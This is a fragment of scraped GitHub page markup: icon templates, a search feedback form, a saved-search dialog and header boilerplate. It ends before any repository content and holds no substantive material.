<template id="code-review-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-review"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v8.5A1.75 1.75 0 0 1 14.25 13H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 14.543V13H1.75A1.75 1.75 0 0 1 0 11.25v-8.5C0 1.784.784 1 1.75 1ZM1.5 2.75v8.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-8.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Zm5.28 1.72a.75.75 0 0 1 0 1.06L5.31 7l1.47 1.47a.751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018l-2-2a.75.75 0 0 1 0-1.06l2-2a.75.75 0 0 1 1.06 0Zm2.44 0a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L10.69 7 9.22 5.53a.75.75 0 0 1 0-1.06Z"></path></svg></template>
<template id="codespaces-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-codespaces"> <path d="M0 11.25c0-.966.784-1.75 1.75-1.75h12.5c.966 0 1.75.784 1.75 1.75v3A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm2-9.5C2 .784 2.784 0 3.75 0h8.5C13.216 0 14 .784 14 1.75v5a1.75 1.75 0 0 1-1.75 1.75h-8.5A1.75 1.75 0 0 1 2 6.75Zm1.75-.25a.25.25 0 0 0-.25.25v5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-5a.25.25 0 0 0-.25-.25Zm-2 9.5a.25.25 0 0 0-.25.25v3c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-3a.25.25 0 0 0-.25-.25Z"></path><path d="M7 12.75a.75.75 0 0 1 .75-.75h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg></template>
<template id="comment-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment"> <path d="M1 2.75C1 1.784 1.784 1 2.75 1h10.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 13.25 12H9.06l-2.573 2.573A1.458 1.458 0 0 1 4 13.543V12H2.75A1.75 1.75 0 0 1 1 10.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h4.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg></template>
<template id="comment-discussion-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment-discussion"> <path d="M1.75 1h8.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0 1 10.25 10H7.061l-2.574 2.573A1.458 1.458 0 0 1 2 11.543V10h-.25A1.75 1.75 0 0 1 0 8.25v-5.5C0 1.784.784 1 1.75 1ZM1.5 2.75v5.5c0 .138.112.25.25.25h1a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h3.5a.25.25 0 0 0 .25-.25v-5.5a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25Zm13 2a.25.25 0 0 0-.25-.25h-.5a.75.75 0 0 1 0-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0 1 14.25 12H14v1.543a1.458 1.458 0 0 1-2.487 1.03L9.22 12.28a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215l2.22 2.22v-2.19a.75.75 0 0 1 .75-.75h1a.25.25 0 0 0 .25-.25Z"></path></svg></template>
<template id="organization-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-organization"> <path d="M1.75 16A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0h8.5C11.216 0 12 .784 12 1.75v12.5c0 .085-.006.168-.018.25h2.268a.25.25 0 0 0 .25-.25V8.285a.25.25 0 0 0-.111-.208l-1.055-.703a.749.749 0 1 1 .832-1.248l1.055.703c.487.325.779.871.779 1.456v5.965A1.75 1.75 0 0 1 14.25 16h-3.5a.766.766 0 0 1-.197-.026c-.099.017-.2.026-.303.026h-3a.75.75 0 0 1-.75-.75V14h-1v1.25a.75.75 0 0 1-.75.75Zm-.25-1.75c0 .138.112.25.25.25H4v-1.25a.75.75 0 0 1 .75-.75h2.5a.75.75 0 0 1 .75.75v1.25h2.25a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25ZM3.75 6h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5ZM3 3.75A.75.75 0 0 1 3.75 3h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 3 3.75Zm4 3A.75.75 0 0 1 7.75 6h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 7 6.75ZM7.75 3h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5ZM3 9.75A.75.75 0 0 1 3.75 9h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 3 9.75ZM7.75 9h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5Z"></path></svg></template>
<template id="rocket-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-rocket"> <path d="M14.064 0h.186C15.216 0 16 .784 16 1.75v.186a8.752 8.752 0 0 1-2.564 6.186l-.458.459c-.314.314-.641.616-.979.904v3.207c0 .608-.315 1.172-.833 1.49l-2.774 1.707a.749.749 0 0 1-1.11-.418l-.954-3.102a1.214 1.214 0 0 1-.145-.125L3.754 9.816a1.218 1.218 0 0 1-.124-.145L.528 8.717a.749.749 0 0 1-.418-1.11l1.71-2.774A1.748 1.748 0 0 1 3.31 4h3.204c.288-.338.59-.665.904-.979l.459-.458A8.749 8.749 0 0 1 14.064 0ZM8.938 3.623h-.002l-.458.458c-.76.76-1.437 1.598-2.02 2.5l-1.5 2.317 2.143 2.143 2.317-1.5c.902-.583 1.74-1.26 2.499-2.02l.459-.458a7.25 7.25 0 0 0 2.123-5.127V1.75a.25.25 0 0 0-.25-.25h-.186a7.249 7.249 0 0 0-5.125 2.123ZM3.56 14.56c-.732.732-2.334 1.045-3.005 1.148a.234.234 0 0 1-.201-.064.234.234 0 0 1-.064-.201c.103-.671.416-2.273 1.15-3.003a1.502 1.502 0 1 1 2.12 2.12Zm6.94-3.935c-.088.06-.177.118-.266.175l-2.35 1.521.548 1.783 1.949-1.2a.25.25 0 0 0 .119-.213ZM3.678 8.116 5.2 5.766c.058-.09.117-.178.176-.266H3.309a.25.25 0 0 0-.213.119l-1.2 1.95ZM12 5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg></template>
<template id="shield-check-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield-check"> <path d="m8.533.133 5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667l5.25-1.68a1.748 1.748 0 0 1 1.066 0Zm-.61 1.429.001.001-5.25 1.68a.251.251 0 0 0-.174.237V7c0 1.36.275 2.666 1.057 3.859.784 1.194 2.121 2.342 4.366 3.298a.196.196 0 0 0 .154 0c2.245-.957 3.582-2.103 4.366-3.297C13.225 9.666 13.5 8.358 13.5 7V3.48a.25.25 0 0 0-.174-.238l-5.25-1.68a.25.25 0 0 0-.153 0ZM11.28 6.28l-3.5 3.5a.75.75 0 0 1-1.06 0l-1.5-1.5a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215l.97.97 2.97-2.97a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg></template>
<template id="heart-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-heart"> <path d="m8 14.25.345.666a.75.75 0 0 1-.69 0l-.008-.004-.018-.01a7.152 7.152 0 0 1-.31-.17 22.055 22.055 0 0 1-3.434-2.414C2.045 10.731 0 8.35 0 5.5 0 2.836 2.086 1 4.25 1 5.797 1 7.153 1.802 8 3.02 8.847 1.802 10.203 1 11.75 1 13.914 1 16 2.836 16 5.5c0 2.85-2.045 5.231-3.885 6.818a22.066 22.066 0 0 1-3.744 2.584l-.018.01-.006.003h-.002ZM4.25 2.5c-1.336 0-2.75 1.164-2.75 3 0 2.15 1.58 4.144 3.365 5.682A20.58 20.58 0 0 0 8 13.393a20.58 20.58 0 0 0 3.135-2.211C12.92 9.644 14.5 7.65 14.5 5.5c0-1.836-1.414-3-2.75-3-1.373 0-2.609.986-3.029 2.456a.749.749 0 0 1-1.442 0C6.859 3.486 5.623 2.5 4.25 2.5Z"></path></svg></template>
<template id="server-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-server"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v4c0 .372-.116.717-.314 1 .198.283.314.628.314 1v4a1.75 1.75 0 0 1-1.75 1.75H1.75A1.75 1.75 0 0 1 0 12.75v-4c0-.358.109-.707.314-1a1.739 1.739 0 0 1-.314-1v-4C0 1.784.784 1 1.75 1ZM1.5 2.75v4c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Zm.25 5.75a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25ZM7 4.75A.75.75 0 0 1 7.75 4h4.5a.75.75 0 0 1 0 1.5h-4.5A.75.75 0 0 1 7 4.75ZM7.75 10h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1 0-1.5ZM3 4.75A.75.75 0 0 1 3.75 4h.5a.75.75 0 0 1 0 1.5h-.5A.75.75 0 0 1 3 4.75ZM3.75 10h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1 0-1.5Z"></path></svg></template>
<template id="globe-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-globe"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM5.78 8.75a9.64 9.64 0 0 0 1.363 4.177c.255.426.542.832.857 1.215.245-.296.551-.705.857-1.215A9.64 9.64 0 0 0 10.22 8.75Zm4.44-1.5a9.64 9.64 0 0 0-1.363-4.177c-.307-.51-.612-.919-.857-1.215a9.927 9.927 0 0 0-.857 1.215A9.64 9.64 0 0 0 5.78 7.25Zm-5.944 1.5H1.543a6.507 6.507 0 0 0 4.666 5.5c-.123-.181-.24-.365-.352-.552-.715-1.192-1.437-2.874-1.581-4.948Zm-2.733-1.5h2.733c.144-2.074.866-3.756 1.58-4.948.12-.197.237-.381.353-.552a6.507 6.507 0 0 0-4.666 5.5Zm10.181 1.5c-.144 2.074-.866 3.756-1.58 4.948-.12.197-.237.381-.353.552a6.507 6.507 0 0 0 4.666-5.5Zm2.733-1.5a6.507 6.507 0 0 0-4.666-5.5c.123.181.24.365.353.552.714 1.192 1.436 2.874 1.58 4.948Z"></path></svg></template>
<template id="issue-opened-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg></template>
<template id="device-mobile-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-device-mobile"> <path d="M3.75 0h8.5C13.216 0 14 .784 14 1.75v12.5A1.75 1.75 0 0 1 12.25 16h-8.5A1.75 1.75 0 0 1 2 14.25V1.75C2 .784 2.784 0 3.75 0ZM3.5 1.75v12.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25h-8.5a.25.25 0 0 0-.25.25ZM8 13a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"></path></svg></template>
<template id="package-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-package"> <path d="m8.878.392 5.25 3.045c.54.314.872.89.872 1.514v6.098a1.75 1.75 0 0 1-.872 1.514l-5.25 3.045a1.75 1.75 0 0 1-1.756 0l-5.25-3.045A1.75 1.75 0 0 1 1 11.049V4.951c0-.624.332-1.201.872-1.514L7.122.392a1.75 1.75 0 0 1 1.756 0ZM7.875 1.69l-4.63 2.685L8 7.133l4.755-2.758-4.63-2.685a.248.248 0 0 0-.25 0ZM2.5 5.677v5.372c0 .09.047.171.125.216l4.625 2.683V8.432Zm6.25 8.271 4.625-2.683a.25.25 0 0 0 .125-.216V5.677L8.75 8.432Z"></path></svg></template>
<template id="credit-card-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-credit-card"> <path d="M10.75 9a.75.75 0 0 0 0 1.5h1.5a.75.75 0 0 0 0-1.5h-1.5Z"></path><path d="M0 3.75C0 2.784.784 2 1.75 2h12.5c.966 0 1.75.784 1.75 1.75v8.5A1.75 1.75 0 0 1 14.25 14H1.75A1.75 1.75 0 0 1 0 12.25ZM14.5 6.5h-13v5.75c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25Zm0-2.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25V5h13Z"></path></svg></template>
<template id="play-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg></template>
<template id="gift-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-gift"> <path d="M2 2.75A2.75 2.75 0 0 1 4.75 0c.983 0 1.873.42 2.57 1.232.268.318.497.668.68 1.042.183-.375.411-.725.68-1.044C9.376.42 10.266 0 11.25 0a2.75 2.75 0 0 1 2.45 4h.55c.966 0 1.75.784 1.75 1.75v2c0 .698-.409 1.301-1 1.582v4.918A1.75 1.75 0 0 1 13.25 16H2.75A1.75 1.75 0 0 1 1 14.25V9.332C.409 9.05 0 8.448 0 7.75v-2C0 4.784.784 4 1.75 4h.55c-.192-.375-.3-.8-.3-1.25ZM7.25 9.5H2.5v4.75c0 .138.112.25.25.25h4.5Zm1.5 0v5h4.5a.25.25 0 0 0 .25-.25V9.5Zm0-4V8h5.5a.25.25 0 0 0 .25-.25v-2a.25.25 0 0 0-.25-.25Zm-7 0a.25.25 0 0 0-.25.25v2c0 .138.112.25.25.25h5.5V5.5h-5.5Zm3-4a1.25 1.25 0 0 0 0 2.5h2.309c-.233-.818-.542-1.401-.878-1.793-.43-.502-.915-.707-1.431-.707ZM8.941 4h2.309a1.25 1.25 0 0 0 0-2.5c-.516 0-1 .205-1.43.707-.337.392-.646.975-.879 1.793Z"></path></svg></template>
<template id="code-square-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg></template>
<template id="device-desktop-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-device-desktop"> <path d="M14.25 1c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.752.752 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5C0 1.784.784 1 1.75 1ZM1.75 2.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25ZM9.018 12H6.982a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5Z"></path></svg></template>
<div class="position-relative"> </div> <div class="FormControl-inlineValidation" id="validation-5f16c141-273d-4bc9-b4e7-bf388d95d3d1" hidden="hidden"> <span> <svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill"> <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path></svg> </span> <span></span></div> </div> <div data-target="query-builder.screenReaderFeedback" aria-live="polite" aria-atomic="true" class="sr-only"></div></query-builder></form> <div class="d-flex flex-row color-fg-muted px-3 text-small color-bg-default search-feedback-prompt"> Search syntax tips <div class="d-flex flex-1"></div> </div> </div></div>
</div></modal-dialog></div> </div> <div data-action="click:qbsearch-input#retract" class="dark-backdrop position-fixed" hidden data-target="qbsearch-input.darkBackdrop"></div> <div class="color-fg-default"> <dialog-helper> <dialog data-target="qbsearch-input.feedbackDialog" data-action="close:qbsearch-input#handleDialogClose cancel:qbsearch-input#handleDialogClose" id="feedback-dialog" aria-modal="true" aria-labelledby="feedback-dialog-title" aria-describedby="feedback-dialog-description" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-medium Overlay--motion-scaleFade"> <div data-view-component="true" class="Overlay-header"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 class="Overlay-title " id="feedback-dialog-title"> Provide feedback </h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="feedback-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div></div> <scrollable-region data-labelled-by="feedback-dialog-title"> <div data-view-component="true" class="Overlay-body"> </option></form><form id="code-search-feedback-form" data-turbo="false" action="/search/feedback" accept-charset="UTF-8" method="post"><input type="hidden" data-csrf="true" name="authenticity_token" value="xCJSafThyfgafvfDqSW5dCMgsY5UTuPa7eWvUhM3LU8BZqiPArTzJqVNRHIYZP2T8vNDmw3PSZEyXgQn1ynqKg==" /> We read every piece of feedback, and take your input very seriously. <textarea name="feedback" class="form-control width-full mb-2" style="height: 120px" id="feedback"></textarea> <input name="include_email" id="include_email" aria-label="Include my email address so I can be contacted" class="form-control mr-2" type="checkbox"> <label for="include_email" style="font-weight: normal">Include my email address so I can be contacted</label></form></div> </scrollable-region> <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="feedback-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button form="code-search-feedback-form" data-action="click:qbsearch-input#submitFeedback" type="submit" data-view-component="true" class="btn-primary btn"> Submit feedback</button></div></dialog></dialog-helper>
We read every piece of feedback, and take your input very seriously.
<custom-scopes data-target="qbsearch-input.customScopesManager"> <dialog-helper> <dialog data-target="custom-scopes.customScopesModalDialog" data-action="close:qbsearch-input#handleDialogClose cancel:qbsearch-input#handleDialogClose" id="custom-scopes-dialog" aria-modal="true" aria-labelledby="custom-scopes-dialog-title" aria-describedby="custom-scopes-dialog-description" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-medium Overlay--motion-scaleFade"> <div data-view-component="true" class="Overlay-header Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 class="Overlay-title " id="custom-scopes-dialog-title"> Saved searches </h1> <h2 id="custom-scopes-dialog-description" class="Overlay-description">Use saved searches to filter your results more quickly</h2> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="custom-scopes-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div></div> <scrollable-region data-labelled-by="custom-scopes-dialog-title"> <div data-view-component="true" class="Overlay-body"> <div data-target="custom-scopes.customScopesModalDialogFlash"></div>
<div hidden class="create-custom-scope-form" data-target="custom-scopes.createCustomScopeForm"> </option></form><form id="custom-scopes-dialog-form" data-turbo="false" action="/search/custom_scopes" accept-charset="UTF-8" method="post"><input type="hidden" data-csrf="true" name="authenticity_token" value="m3XInrx1zpQ9GT/2KMSsl0iA9CBA+jgeyYUE9nFIukXqOzNiBIWFbunnV2FWqycKygO3LXvf9iXtmjrc/TMeCg==" /> <div data-target="custom-scopes.customScopesModalDialogFlash"></div>
<input type="hidden" id="custom_scope_id" name="custom_scope_id" data-target="custom-scopes.customScopesIdField">
<div class="form-group"> <label for="custom_scope_name">Name</label> <auto-check src="/search/custom_scopes/check_name" required> <input type="text" name="custom_scope_name" id="custom_scope_name" data-target="custom-scopes.customScopesNameField" class="form-control" autocomplete="off" placeholder="github-ruby" required maxlength="50"> <input type="hidden" data-csrf="true" value="KM48Ka3KoCHysg3vRKbq86wDR1hy+Kkd27W5kmZ+uk2CG/+zFfyOIi3m84owe+2G4+xr32tBH4q0qcnjyLVCOQ==" /> </auto-check> </div>
<div class="form-group"> <label for="custom_scope_query">Query</label> <input type="text" name="custom_scope_query" id="custom_scope_query" data-target="custom-scopes.customScopesQueryField" class="form-control" autocomplete="off" placeholder="(repo:mona/a OR repo:mona/b) AND lang:python" required maxlength="500"> </div>
To see all available qualifiers, see our documentation. </form> </div>
To see all available qualifiers, see our documentation.
<div data-target="custom-scopes.manageCustomScopesForm"> <div data-target="custom-scopes.list"></div> </div>
</div> </scrollable-region> <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided"> <button data-action="click:custom-scopes#customScopesCancel" type="button" data-view-component="true" class="btn"> Cancel</button> <button form="custom-scopes-dialog-form" data-action="click:custom-scopes#customScopesSubmit" data-target="custom-scopes.customScopesSubmitButton" type="submit" data-view-component="true" class="btn-primary btn"> Create saved search</button></div></dialog></dialog-helper> </custom-scopes> </div></qbsearch-input><input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="DbhXZLH4Irr09c1l/GH6TjUsLtXVew8vLXmYqAwqT+0o2ZukP2V1wbKBge5lT+uXMVjwCpYYzkZ8NqefEkq/tQ==" />
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
<div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full mb-3"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> <span>You switched accounts on another tab or window. Reload to refresh your session.</span>
<button id="icon-button-dcb7f50c-ee32-4994-ba12-a897b12c947c" aria-labelledby="tooltip-e6f5d41b-69c8-4f91-8cbb-f644e1d23177" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button><tool-tip id="tooltip-e6f5d41b-69c8-4f91-8cbb-f644e1d23177" for="icon-button-dcb7f50c-ee32-4994-ba12-a897b12c947c" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>
</div> </div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--page-header-bgColor, var(--color-page-header-bg));" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
